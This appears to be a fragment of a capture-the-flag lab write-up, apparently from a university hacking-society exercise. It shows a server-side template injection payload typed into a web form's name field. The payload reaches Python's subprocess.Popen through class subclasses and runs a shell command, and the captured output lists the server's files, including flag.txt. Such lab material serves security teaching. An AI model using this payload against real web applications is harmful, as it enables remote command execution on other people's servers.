 Create post
Name aa
{{ {}.__class__.__base__.__subclasses__()[235](['/bin/ls'], stdout=-1).communicate() }}
Message
Submit
aa'type object' has no attribute '_subclasses__'
aa'type object' has no attribute '_subclasses__'
aa<class 'subprocess.Popen'>
aa<Popen: returncode: None args: ['/bin/ls']>
aa(b'flag.txt\nluhack_ssti\npoetry.lock\npyproject.toml\nstart_ssti.sh\n', None)